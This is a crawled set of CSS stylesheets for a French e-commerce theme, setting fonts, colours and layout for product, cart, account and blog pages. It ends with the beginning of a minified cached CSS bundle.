  background-color: #970500;
}
#left_column #block_contact_infos .block_content li:nth-child(2) {
  display: none !important;
}

#left_column #best-sellers_block_right h4 a {
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
}
#left_column #best-sellers_block_right .block_product_info h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column #best-sellers_block_right .block_product_info span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#footer .contact_btn_redirect_form {
  display: none !important;
}

@media screen and (max-width: 727px) {
  #left_column #best-sellers_block_right .block_content {
    display: block !important;
  }
  .contact_btn_redirect_form {
    display: none !important;
  }

}

#left_column .ph_simpleblog .title_block {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
}
#left_column .blog-date,
#left_column .blog-date span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column .ph_simpleblog .post-content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog .post-item a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#left_column #best-sellers_block_right {
  clear: both;
}

/* Page produit */
.product #pb-left-column .tab-titles {
  clear: both !important;
}
.product #pb-left-column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
  width: 350px;
  display: block;
  padding-bottom: 18px;
  float: left;
}
.product #pb-right-column1 p span,
.product #pb-right-column1 p label {
  /*font-family: 'MyriadPro-Semibold' !important;*/
  font-size: 14px !important;
}
.product #pb-left-column p .editable,
.product #pb-left-column p a span,
.product #pb-left-column #pQuantityAvailable span,
.product #pb-left-column #product_reference label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
.product #pb-left-column .tab-titles h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}
.product #pb-left-column .page-product-box p,
.product #pb-left-column #product_comments_block_tab p,
.product #pb-left-column #short_description_content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-left-column #our_price_display {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
.product #pb-left-column #add_to_cart button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 19px !important;
  background-color: #c12025 !important;
}
.product #pb-left-column #add_to_cart button:hover {
  background-color: #970500 !important;
}
.product #attributes fieldset label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column #viewed-products_block_left {
  margin-top: 40px;
}
.product #pb-right-column #viewed-products_block_left h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #505050;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
.product #pb-right-column #viewed-products_block_left h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
.product #pb-right-column #viewed-products_block_left .block_content ul li {
  width: 50%;
  float: left;
}
.product #pb-right-column #viewed-products_block_left .text_desc h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.product #pb-right-column #viewed-products_block_left .text_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column1 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box h4 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
.product .page-product-box .icon-download,
.product .page-product-box a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Contact */
#contact h1,
#newcontact h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#contact h3,
#newcontact h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#contact .form-group label,
#contact .form-group span,
#contact .form-group input,
#newcontact .form-group label,
#newcontact .form-group span,
#newcontact .form-group input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#contact .submit input,
#newcontact .submit input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) and (min-width: 480px) {
  #contact .wrap_indent .col-xs-12.col-md-6,
  #newcontact .wrap_indent .col-xs-12.col-md-6 {
    width: 100%;
  }
}

/* Page Promotions */
#prices-drop h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page Search */
#search h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page nouveaux produits */
#new-products h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page meilleures ventes */
#best-sales h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page cat�gorie actualite */
#module-ph_simpleblog-category h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info p,
#module-ph_simpleblog-category .post-info ul,
#module-ph_simpleblog-category .post-info li,
#module-ph_simpleblog-category .post-info a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page d�tail actualite */
#module-ph_simpleblog-single h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-single .blog-date {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#module-ph_simpleblog-single .post-content {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-author {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-category a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Cart */
#order h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#order .step_current span,
#order .step_todo span,
#order .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #order .step_current span,
  #order .step_todo span,
  #order .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#order .step_current span em,
#order .step_todo span em,
#order .step_done em {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}
#order #center_column p,
#order #center_column .address_delivery label,
#order #center_column #ordermsg .txt,
#order #center_column .delivery_option td,
#order .cart_total_price td,
#order .cart_total_delivery td,
#order .cart_total_price td,
#order .cart_total_tax td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #HOOK_PAYMENT p a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary th {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
}
#order #center_column #cart_summary .price {
  font-family: 'MyriadPro-Regular' !important;
  font-size:20px !important;
}
@media screen and (max-width: 479px) {
  #order #center_column #cart_summary .price {
    width: 38% !important;
    text-align: right !important;
  }
}
#order #center_column .total_table .text-right,
#order #center_column #cart_summary .mobile-title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary small {
  font-family: 'MyriadPro-Regular' !important;
}
#order #center_column #total_price_container {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#order .order_delivery .address h3,
#order .order_delivery .address h3 span {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#order .order_delivery .address li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order .cart_navigation a,
#order .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #e1423c !important;
}
#order .cart_navigation a:hover,
#order .cart_navigation input:hover {
  background-color: #970500 !important;
}
#HOOK_SHOPPING_CART .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
}
#order .standard-checkout {
  width: 100%;
}

#order .cart_navigation .standard-checkout {
  width: inherit
}

@media screen and (max-width: 479px) {
  #HOOK_PAYMENT .payment_module a {
    padding: 33px 40px 34px 29px !important;
  }
}

@media screen and (max-width: 500px) {
  #HOOK_SHOPPING_CART {
    display: none;
  }
}

#order-confirmation h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#module-cheque-payment .wrap_indent h3 {
  font-family: 'MyriadPro-Bold' !important;
  font-size: 16px !important;
}
#module-cheque-payment .wrap_indent p,
#order-confirmation .wrap_indent p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .cart_navigation a,
#module-cheque-payment .cart_navigation input,
#order-confirmation .cart_navigation a,
#order-confirmation .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .step_current span,
#module-cheque-payment .step_todo span,
#module-cheque-payment .step_done a,
#order-confirmation .step_current span,
#order-confirmation .step_todo span,
#order-confirmation .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #module-cheque-payment .step_current span,
  #module-cheque-payment .step_todo span,
  #module-cheque-payment .step_done a,
  #order-confirmation .step_current span,
  #order-confirmation .step_todo span,
  #order-confirmation .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#module-cheque-payment .step_current span em,
#module-cheque-payment .step_todo span em,
#module-cheque-payment .step_done em,
#order-confirmation .step_current span em,
#order-confirmation .step_todo span em,
#order-confirmation .step_done em   {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}

/* Page CMS */
#cms #center_column {
  width: 100% !important;
}
#cms #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#cms #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#cms #center_column h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#cms #center_column p,
#cms #center_column ul,
#cms #center_column li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Mentions l�gales */
#history #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#history #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#history #center_column h3,
#history #center_column th {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#history #center_column p,
#history #center_column ul,
#history #center_column li,
#history #center_column td,
#history #center_column .footer_links li a,
#history #center_column .history_detail a span,
#history #center_column .history_detail a,
#history .history_invoice a,
#history #block-order-detail .box-small a span,
#history #order-detail-content .item td:last-child span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 479px) {
  #history #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* Cookies */
#cookieInfo {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding: 20px 0 !important;
}
#cookieInfo a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#languages_block_top {
  display: none;
}

/* Cr�ation de compte / login */
#authentication h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#authentication h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#authentication p,
#authentication .alert-danger,
#authentication .form-group label,
#authentication .checkbox label,
#authentication label,
#authentication button,
#authentication input,
#authentication .submit input,
#authentication .submit button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Mon compte */
#my-account h1,
#address h1,
#order-slip h1,
#addresses h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#my-account h3,
#order h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#my-account p,
#address p,
#address form label,
#address form input,
#address form textarea,
#address form select option,
#address #id_country option,
#address option,
#address span,
#order-slip p,
#order-slip .footer_links a,
#addresses p,
#addresses .footer_links a,
#order .address li,
#order .address_update a,
#order .address_add a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
@media screen and (max-width: 479px) {
  #order-slip #center_column .footer_links li {
    padding: 10px 0;
  }
}
#my-account .myaccount-link-list span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
  text-transform: uppercase !important;
}

@media screen and (max-width: 727px) {
  body #white_bg .main-section-links li {
    width: 100%;
  }
}

/* Adresses */
#addresses .addresses p,
#addresses .addresses span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#addresses .addresses h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
@media screen and (max-width: 479px) {
  #addresses #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* 404 */
#pagenotfound h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#pagenotfound h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#pagenotfound p,
#pagenotfound input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#pagenotfound .pagenotfound {
  background: none !important;
  padding-right: 0 !important;
}

/* Nos Services */
.nos_services {
  margin-top: 70px;
}
.nos_services .nos_services_title h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
  line-height: 26px;
}

@media screen and (max-width: 727px) {
  .nos_services .left_column,
  .nos_services .right_column {
    width: 100%;
  }
  .nos_services .nos_services_title h3::before {
    display: none;
  }
  .nos_services .nos_services_title h3::after {
    display: none;
  }
}

#products-single .carousel-buttons.smooth02 {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

#productsCarousel_single .carousel-buttons.smooth02 a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.product #crossselling .productscategory_h2,
.product .blockproductscategory .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
  margin-top: 20px;
}
.product #productscategory_list .li-indent img {
  background-color: #fff;
}

#pb-left-column #short_description_block {
  padding-top: 62px !important;
}

.product .instock,
.product .outofstock {
  display: none !important;
}
.product .instock {
  padding: 5px 10px;
  background-color: #78ca1f;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}
.product .outofstock {
  padding: 5px 10px;
  background-color: #c12126;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}

.shopping_cart_voucher {
  display: none;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons {
  margin-top: 0 !important;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.cms-conditions-utilisation ul li ul {
  padding-left: 15px;
}

#identity .wrap_indent h1 {
  font-family: 'MyriadPro-Semibold' !important;
}
#identity #center_column .wrap_indent p,
#identity #center_column .wrap_indent input,
#identity #center_column .wrap_indent label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) {
  #identity #center_column .wrap_indent h1 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 28px !important;
  }
  #identity #center_column .wrap_indent p,
  #identity #center_column .wrap_indent input,
  #identity #center_column .wrap_indent label {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 14px !important;
  }
  #identity .form-group input {
    margin-left: 0 !important;
  }
  #identity .form-group label {
    text-align: left !important;
    width: 120px !important;
  }
  #identity .radio-inline label {
    width: inherit !important;
  }
}

@media screen and (max-width: 479px) {
  #identity .form-group label {
    padding-left: 0 !important;
  }
  #identity .form-group:first-child label {
    width: 50px !important;
  }
}

@media screen and (max-width: 727px) {
  #product #crossselling,
  #product .blockproductscategory {
    display: none !important;
  }
}

@media screen and (max-width: 479px) {
  #product #thumbs_list {
    height: auto !important;
  }
}

#category #block_contact_infos ul li:hover {
  background: transparent !important;
}
#category .product-info h3 a {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#category .product-info p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#category .product-container .ellipsis {
  white-space: initial !important;
}
#category .product_list > li h3 {
  height: 50px;
}


@media (max-width: 479px) {
  #product #views_block {
    height: auto ! important;
  }
}

@media (max-width: 727px) {
  #shopping_cart {
    background-color: #ebebeb !important;
    border: none !important;
  }
}

#product #quantity_wanted_p #quantity_wanted {
  border: 1px solid #e0e0e0 !important;
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}


#product #pb-right-column1 .price {
  border: 1px solid #e0e0e0;
  padding: 15px 10px;
}
#product #pb-right-column1 .our_price_display {
  padding: 0;
}


#index #header_user_info a {
  font-size: 14px !important;
}

@media (max-width: 479px) {
  #header_user {
    position: relative !important;
    top: 0 !important;
    width: 60% !important;
  }
  #search #center_column .heading-counter {
    display: block !important;
  }
}

@media (max-width: 727px) {
  #search #pk_customlinks {
    top: 0 !important;
    left: inherit !important;
  }
  #search .pk_account {
    float: right !important;
  }
}

#index #instafeed_middle {
  height: inherit !important;
}

#index #blocksliderpluspromo .productInfo .manufacturer_name {
  width: 64% !important;
}
#index #blocksliderpluspromo .productInfo .manufacturer_name.ellipsis {
  white-space: initial;
}
#index #blocksliderpluspromo .productInfo .reduction {
  height: 50px;
}

@media (max-width: 979px) {
  #index #blocksliderpluspromo .productInfo {
    top: 0 !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

@media (max-width: 728px) {
  #index #blocksliderpluspromo .productInfo {
    top: 75px !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

#blocksliderpluspromo .name.ellipsis p {
  padding-left: 10px;
  padding-right: 10px;
}


.star_content .star_on svg {
  color: #970500 !important;
}
#availability_date {
  display: none !important;
}

.bottom-section-links li {
  margin: 5px;
  /* width: 30% !important; */
  width: 238px !important;
  display: block !important;
  float: left;
  padding: 20px 0;
  min-height: 70px !important;
  padding: 6% 0 !important;
  cursor: pointer !important;
}
.bottom-section-links li:nth-child(1) {
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(2) {
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(3) {
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
/* .bottom-section-links li:nth-child(1):hover { */
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,0.5); */
/* } */
/* .bottom-section-links li:nth-child(2):hover { */
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,0.5); */
/* } */
/* .bottom-section-links li:nth-child(3):hover { */
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,0.5); */
/* } */
.bottom-section-links li a.menu-item-title,
.bottom-section-links li.current-item a.menu-item-title {
  color: rgb(255, 255, 255, 0) !important;
  font-size: 16px !important;
  height: auto !important;
  /* display: none !important; */
  text-align: center;
}
.bottom-section-links li a.menu-item-title:hover {
  color: rgb(255, 255, 255, 0) !important;
}

.product_img_link {
  background-color: #fff;
}
#thumbs_list_frame .thickbox img {
  background-color: #fff;
}
.nbs-flexisel-item img {
  background-color: #fff;
}

#module-bestkit_customform-form #cform_contact .page-heading {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#module-bestkit_customform-form #cform_contact .form_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper,
#module-bestkit_customform-form .cform_wrapper {
  padding: 0 !important;
  background-color: transparent !important;
  border: none !important;
}
.cms-contact .cform_wrapper #cform_contact .cform label,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100%;
  display: block;
  margin-bottom: 10px;
}
.cms-contact .cform_wrapper #cform_contact .cform input,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper #cform_contact .cform textarea,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform textarea {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100% !important;
  height: 150px !important;
}
.cms-contact .cform_wrapper #cform_contact #submitForm,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}
.cms-contact .cform_wrapper #cform_contact #submitForm:hover,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm:hover {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #970500;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}

#newsletter_block_ext .col .content{
  background-color: #fff;
}
#newsletter_block_ext .col .opaque {
  background-color: rgba(255,255,255,0) !important;
}

.ac_results .prname {
  font-family: 'MyriadPro-Regular' !important;
}
.ac_results .price {
  font-family: 'MyriadPro-Regular' !important;
}

#products-comparison h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#products-comparison #product_comparison p,
#products-comparison #product_comparison span,
#products-comparison #product_comparison a,
#products-comparison #product_comparison strong,
#products-comparison #product_comparison td {
  font-family: 'MyriadPro-Regular' !important;
}

.fancybox-overlay h1 {
  font-family: 'MyriadPro-Bold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Semibold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#ph_simpleblog_categories {
  display: none;
}
#module-ph_simpleblog-single .post-content h2,
#module-ph_simpleblog-single .post-content h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
#module-ph_simpleblog-single .post-content p,
#module-ph_simpleblog-single .post-content span,
#module-ph_simpleblog-single .post-content a,
#module-ph_simpleblog-single .post-content strong,
#module-ph_simpleblog-single .post-content td {
  font-family: 'MyriadPro-Regular' !important;
}

.alert-warning {
  font-family: 'MyriadPro-Regular' !important;
}

#module-bankwire-payment p,
#module-bankwire-payment a,
#module-bankwire-payment input,
#module-bankwire-payment span,
#module-bankwire-payment em,
#module-bankwire-payment h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#cart-price-precisions {
  font-family: 'MyriadPro-Regular' !important;
}

#pk_features {
    overflow: hidden;
    position: relative;
    margin-bottom: 40px;
    /*background-image: url(../img/features-bg.jpg);*/
    /*background-attachment: fixed;*/
    /*background-position: 50% 0;
        background-position-y: 0px;
    background-repeat: no-repeat;*/
    height: 500px;
}

/*custom css*/
.product #pb-left-column h2 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 20px !important;
    width: 350px;
    display: block;
    padding-bottom: 18px;
    float: left;
}
#listing_view .price.product-price {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 18px !important;
}
body {
    font: normal 14px/18px 'MyriadPro-Regular';
}
input.button_mini, input.button_small, input.button, input.button_large, input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled, input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large, input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, a.button_mini, a.button_small, a.button, a.button_large, a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large, span.button_mini, span.button_small, span.button, span.button_large, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled, .compare-form .button, button.button, #id_new_comment_form .button {
background-color: #af362a;
color: #ffffff;
font-family :'MyriadPro-Semibold';
}
#product_condition{
    display: none
}
#availability_statut{
    display: none
}
#footer {
    background-color: #6f6d69;
}
#footer .block .block_content ul li, #footer .block .block_content ul li a, #footer .block h4, .facebook-box .fb_fans, #footer a, .footer_text {
    color: #ffffff;
}
body.preset1 {
    background-color: #ebebeb;
}
#footer .block .block_content ul li a:hover {
    color: #ccc !important;
}
#layered .slide-content, #layered .slide-content .p {
 � font-size: 18px;
� � line-height: 24px;
� � font-family: 'MyriadPro-Regular';
}
#layered .slide-content h6 {
� � font-size: 24px;
� � line-height: 20px;
� � text-transform: uppercase;
� � color: #fff;
� � padding: 0;
� � margin-bottom: 15px;
� � font-family: 'MyriadPro-Semibold';
}
.italtitle {
� � font-style: normal;
� � font-size: 18px;
� � line-height: 20px;
� � color: #fff;
� � font-family: 'MyriadPro-Semibold';
}
#white_bg .trajan {
    font-family: "MyriadPro-Semibold";
}
h1, .tabcontent #heading-example h5 {
    font-family: 'DINPro-Bold';
}
#white_bg .lmroman {
    font-family: 'DINPro-Bold';
}
#layered .slide-content div {
    color: #3a3a3c;
    font-family: "MyriadPro-Regular";
    font-size: 16px;
    line-height: 24px;
}
h6, #white_bg .lmromancaps, .tabcontent #subheading-example h6 {
    font-family: "MyriadPro-Regular";
}
.pk_aboutus_block h6 {
    position: relative;
    margin: 10px 0 20px 0;
    padding: 0 0 20px 0;
    /*border-bottom: 1px solid #bdbcbc;*/
    background: none;
    font-size: 22px;
    line-height: 22px;
    font-weight: normal;
    color: #666;
    font-family: 'DINPro-Bold' !important;
	text-transform: uppercase;
}
body .flexmenu > ul > li > a span {
    line-height: 43px;
    height: 43px;
    background: none;
    background-color: rgba(0, 0, 0, 0);
    background-position-x: 0%;
    background-position-y: 0%;
    color: #fff;
}
body .flexmenu > ul > li > a:hover {
    color: #6b6b6b;
	/*color: #fff;*/
    font-size: 18px;
    font-weight: normal;
    /*background-color: #af362a;*/
	background-color: #970500;
}
.about-us {
	margin-top: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://www.expo-visions.com/themes/alysum/cache/v_528_994ec678a828d044a0a3ed2c56a65f2f_all.css
body_size: 105396
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,600,700,300);@charset "UTF-8";
.container_9{margin:0 auto;width:980px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;position:relative;margin-right:20px}.alpha{margin-left:0}.omega{margin-right:0}.container_9 .grid_1{width:91px}.container_9 .grid_2{width:202px}.container_9 .grid_3{width:313px}.container_9 .grid_4{width:424px}.container_9 .grid_5{width:535px}.container_9 .grid_6{width:646px}.container_9 .grid_7{width:757px}.container_9 .grid_8{width:868px}.container_9 .grid_9{width:979px}.container_9 .prefix_1{padding-left:111px}.container_9 .prefix_2{padding-left:222px}.container_9 .prefix_3{padding-left:333px}.container_9 .prefix_4{padding-left:444px}.container_9 .prefix_5{padding-left:555px}.container_9 .prefix_6{padding-left:666px}.container_9 .prefix_7{padding-left:777px}.container_9 .prefix_8{padding-left:888px}.container_9 .suffix_1{padding-right:111px}.container_9 .suffix_2{padding-right:222px}.container_9 .suffix_3{padding-right:333px}.container_9 .suffix_4{padding-right:444px}.container_9 .suffix_5{padding-right:555px}.container_9 .suffix_6{padding-right:666px}.container_9 .suffix_7{padding-right:777px}.container_9 .suffix_8{padding-right:888px}.container_9 .push_1{left:111px}.container_9 .push_2{left:222px}.container_9 .push_3{left:333px}.container_9 .push_4{left:444px}.container_9 .push_5{left:555px}.container_9 .push_6{left:666px}.container_9 .push_7{left:777px}.container_9 .push_8{left:888px}.container_9 .pull_1{left:-111px}.container_9 .pull_2{left:-222px}.container_9 .pull_3{left:-333px}.container_9 .pull_4{left:-444px}.container_9 .pull_5{left:-555px}.container_9 .pull_6{left:-666px}.container_9 .pull_7{left:-777px}.container_9 .pull_8{left:-888px}.clear{}@font-face{font-family:'FontAwesome';src:url(https://www.expo-visions.com/fonts/fontawesome-webfont.eot?v=4.1.0);src:url(https://www.expo-visions.com/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format("embedded-opentype"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.woff?v=4.1.0) format("woff"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.ttf?v=4.1.0) format("truetype"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.container_9{margin:0 auto;width:980px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;position:relative;margin-right:20px}.alpha{margin-left:0}.omega{margin-right:0}.container_9 .grid_1{width:91px}.container_9 .grid_2{width:202px}.container_9 .grid_3{width:313px}.container_9 .grid_4{width:424px}.container_9 .grid_5{width:535px}.container_9 .grid_6{width:646px}.container_9 .grid_7{width:757px}.container_9 .grid_8{width:868px}.container_9 